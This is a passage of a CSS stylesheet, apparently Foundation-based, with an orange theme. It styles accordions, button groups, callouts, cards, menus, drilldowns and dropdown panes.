:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F8F8F8; border-radius: 0 0 0.625rem 0.625rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #F8F8F8; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F8F8F8; border-bottom: 0; background-color: #fff; color: #707070; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F8F8F8; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.375rem 1.125rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.375rem 1.125rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #FD6D26 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.9375rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.9375rem; margin-bottom: 0.9375rem; font-size: 1.125rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.banner-slider-cta-button__1 .button, .button-group.primary .button.disabled, .button-group.banner-slider-cta-button__1 .button.disabled, .button-group.primary .button[disabled], .button-group.banner-slider-cta-button__1 .button[disabled], .button-group.primary .button.disabled:hover, .button-group.banner-slider-cta-button__1 .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.banner-slider-cta-button__1 .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.banner-slider-cta-button__1 .button.disabled:focus, .button-group.primary .button[disabled]:focus, .button-group.banner-slider-cta-button__1 .button[disabled]:focus { background-color: #FD6D26; color: #fff; }

.button-group.primary .button:hover, .button-group.banner-slider-cta-button__1 .button:hover, .button-group.primary .button:focus, .button-group.banner-slider-cta-button__1 .button:focus { background-color: #e74e02; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #2c2c2c; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #232323; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #2C2C2C; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #232323; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 2px solid #FD6D26; color: #FD6D26; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #903101; color: #903101; }

.button-group.hollow.primary .button, .button-group.hollow.banner-slider-cta-button__1 .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.banner-slider-cta-button__1 .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.banner-slider-cta-button__1 .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.banner-slider-cta-button__1 .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.banner-slider-cta-button__1 .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.banner-slider-cta-button__1 .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow.banner-slider-cta-button__1 .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.banner-slider-cta-button__1, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.disabled.banner-slider-cta-button__1, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.banner-slider-cta-button__1[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.disabled.banner-slider-cta-button__1:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.banner-slider-cta-button__1[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.disabled.banner-slider-cta-button__1:focus, .button-group.hollow .button.primary[disabled]:focus, .button-group.hollow .button.banner-slider-cta-button__1[disabled]:focus { border: 2px solid #FD6D26; color: #FD6D26; }

.button-group.hollow.primary .button:hover, .button-group.hollow.banner-slider-cta-button__1 .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow.banner-slider-cta-button__1 .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.banner-slider-cta-button__1:hover, .button-group.hollow .button.primary:focus, .button-group.hollow .button.banner-slider-cta-button__1:focus { border-color: #903101; color: #903101; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 2px solid #2c2c2c; color: #2c2c2c; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #161616; color: #161616; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 2px solid #2C2C2C; color: #2C2C2C; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #161616; color: #161616; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 2px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 2px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 2px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #FD6D26; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #903101; }

.button-group.clear.primary .button, .button-group.clear.banner-slider-cta-button__1 .button, .button-group.clear.primary .button.disabled, .button-group.clear.banner-slider-cta-button__1 .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.banner-slider-cta-button__1 .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.banner-slider-cta-button__1 .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.banner-slider-cta-button__1 .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.banner-slider-cta-button__1 .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear.banner-slider-cta-button__1 .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.banner-slider-cta-button__1, .button-group.clear .button.primary.disabled, .button-group.clear .button.disabled.banner-slider-cta-button__1, .button-group.clear .button.primary[disabled], .button-group.clear .button.banner-slider-cta-button__1[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.disabled.banner-slider-cta-button__1:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.banner-slider-cta-button__1[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.disabled.banner-slider-cta-button__1:focus, .button-group.clear .button.primary[disabled]:focus, .button-group.clear .button.banner-slider-cta-button__1[disabled]:focus { color: #FD6D26; }

.button-group.clear.primary .button:hover, .button-group.clear.banner-slider-cta-button__1 .button:hover, .button-group.clear.primary .button:focus, .button-group.clear.banner-slider-cta-button__1 .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.banner-slider-cta-button__1:hover, .button-group.clear .button.primary:focus, .button-group.clear .button.banner-slider-cta-button__1:focus { color: #903101; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #2c2c2c; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #161616; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #2C2C2C; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #161616; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.125rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0.625rem; background-color: white; color: #707070; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary, .callout.banner-slider-cta-button__1 { background-color: #ffe9de; color: #707070; }

.callout.secondary { background-color: #dfdfdf; color: #707070; }

.callout.third { background-color: #dfdfdf; color: #707070; }

.callout.success { background-color: #e1faea; color: #707070; }

.callout.warning { background-color: #fff3d9; color: #707070; }

.callout.alert { background-color: #f7e4e1; color: #707070; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.875rem; border: 1px solid #F8F8F8; border-radius: 0.625rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #707070; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F8F8F8; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #707070; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #2C2C2C; color: #FD6D26; }

.menu .active > a { background: #2C2C2C; color: #FD6D26; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #EAEAEA; -webkit-box-shadow: 0 7px 0 #EAEAEA, 0 14px 0 #EAEAEA; box-shadow: 0 7px 0 #EAEAEA, 0 14px 0 #EAEAEA; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #707070; -webkit-box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #2c2c2c; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #EAEAEA; border-radius: 0.625rem; background-color: #F7F7F7; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #FD6D26; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

